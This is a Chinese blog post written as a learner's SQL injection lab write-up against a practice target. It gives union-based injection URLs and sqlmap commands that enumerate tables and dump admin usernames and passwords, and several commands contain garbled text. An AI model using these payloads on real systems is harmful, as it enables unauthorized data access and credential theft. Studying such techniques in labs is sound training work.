Sql注入练习(一)

之前记得做过一个sql手工注入的实验,但是现在找不到了,然后时间比较紧也就没有再去拼命的找,就从网上找到了大佬的博客跟着步骤一点一点去做吧

实验原博客地址:https://www.cnblogs.com/hahayixiao/p/10256636.html

一、实验工具

sqlmap

二、实验靶场地址

http://117.41.229.122:8003/?id=1 PS:幸好现在还有啊

三、手工注入

1.判断有无注入点

①

http://117.41.229.122:8003/?id=1 and 1=1并没有什么变化,说明此处不存在注入点

②



http://117.41.229.122:8003/?id=1 and 1=2首页发生变化,说明此处存在注入点



2.猜测注入点的数量

关键使用order by

http://117.41.229.122:8003/?id=1 order by 50并没有什么变化,原来的首页依旧没有出现,说明数量猜测错误

重新猜测:

http://117.41.229.122:8003/?id=1 order by 2原来的首页重新出现,说明注入点数量猜测正确,注入点个数为2个

3.查询显现字段

union select 联合查询SQL语句

http://117.41.229.122:8003/?id=1 and 1=2 union select 1,2- 为方便显示显现的字段,所以特意设置 and 1,2

- 前面测出有几个注入点,就在 select 后面输入从 1 到 n 的几个数

显示了字段2



4.查询数据库版本

http://117.41.229.122:8003/?id=1 and 1=2 union select 1,version()

注意:在显现字段处,写查询的事务数据库版本号为5.5.53



5.查询数据库

http://117.41.229.122:8003/?id=1 and 1=2 union select 1,database()数据库名称为:maoshe

6.查询数据表

http://117.41.229.122:8003/?id=1 and 1=2 UNION SELECT 1,table_name from information_schema.tables where table_schema=database()在数据库maoshe里有一个数据表admin

7.查找密码



http://117.41.229.122:8003/?id=1 and 1=2 UNION SELECT 1,password from admin找到密码为hellohack

四、sqlmap注入



1.猜解是否能注入

win: python sqlmap.py -u "网址?id=1" 【id等于几可以随便输入,但是必须输入且只能为数字】

Linux : .lmap.py -u "网址?id=7" 【id等于几可以随便输入,但是必须输入且只能为数字】这里只尝试了win:

找的你的sqlmap.py文件,shift+右键选择在此处打开powershell(win10),输入命令

python sqlmap.py -u "http://117.41.229.122:8003/?id=1"测试界面是这个样子的,emmm小辣鸡到这个位置是真的看不懂







2.猜解表

win: python sqlmap.py -u "http://117.41.229.122:8003/?id=1" --tables

Linux: .lmap.py -u "http://117.41.229.122:8003/?id=1" --tables- 测出来说有三个database,有点看不懂这个操作了

- test是空的



3.根据猜解的表进行猜解表的字段

win: python sqlmap.py -u "http://117.41.229.122:8003/?id=1" --columns -T admin

Linux: .lmap.py -u "http://117.41.229.122:8003/?id=1" --columns -T admin4.根据字段猜解内容

win: python sqlmap.py -u "http://117.41.229.122:8003/?id=1" --dump -T admin -C "username,password"

Linux: .lmap.py -u "http://117.41.229.122:8003/?id=1" --dump -T admin -C "username,[url=]B[/url]password" 得到答案